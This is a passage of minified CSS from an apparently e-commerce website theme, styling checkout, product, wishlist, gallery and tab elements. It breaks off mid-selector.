.left{width:33%}.section-payment{padding-left:20px;width:100%;display:none}.section-shipping{width:100%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:13px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:active, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover:active, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(152, 2, 46, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(8, 39, 77, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-lastname label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80, 173, 85, 1)}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(2)::before{content:'\e95f' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{border-radius:0px;box-shadow:none}.route-product-manufacturer .manufacturer a:hover{box-shadow:none}.route-product-manufacturer
h2.title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-manufacturer h2.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-manufacturer h2.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-manufacturer h2.title::after, .route-product-manufacturer h2.title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}.route-product-manufacturer #content
a{color:rgba(0, 0, 0, 1);text-decoration:none}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:13px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-product-search #content .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.route-product-search #content .buttons .pull-right .btn:active, .route-product-search #content .buttons .pull-right .btn:hover:active, .route-product-search #content .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search #content .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search #content .buttons .pull-right
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .route-product-search #content .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left
.btn{background:rgba(152, 2, 46, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(8, 39, 77, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.product-image .main-image
img{background:rgba(255, 255, 255, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(152, 2, 46, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(152, 2, 46, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(152, 2, 46, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(152, 2, 46, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(152, 2, 46, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(152, 2, 46, 1)}.lg-product-images .lg-sub-html{font-size:16px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(152, 2, 46, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(152, 2, 46, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(152, 2, 46, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(87, 154, 193, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(8, 39, 77, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44, 54, 64, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats
b{font-size:13px}.product-info .product-stats
span{font-size:13px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(80, 173, 85, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(152, 2, 46, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:16px}.product-info .product-details .rating .fa-stack{font-size:13px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(255, 177, 24, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:16px;font-weight:700;border-width:0px;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.product-info .product-details .countdown-title::after{display:none}.product-info .product-details .countdown-title.page-title>span::after{display:none}.product-info .product-details
.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.product-info .product-details .countdown div
span{color:rgba(230, 230, 230, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-size:30px;font-weight:700;line-height:1}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(152, 2, 46, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px}.product-options .has-error{color:rgba(152, 2, 46, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(143, 157, 166, 1)}.product-options .form-group{margin-bottom:5px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(152, 2, 46, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:3px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(152, 2, 46, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(87, 154, 193, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(152, 2, 46, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(8, 39, 77, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);width:100%;padding-top:15px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(152, 2, 46, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(87, 154, 193, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(8, 8, 8, 1);text-transform:uppercase}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(152, 2, 46, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(152, 2, 46, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(152, 2, 46, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs 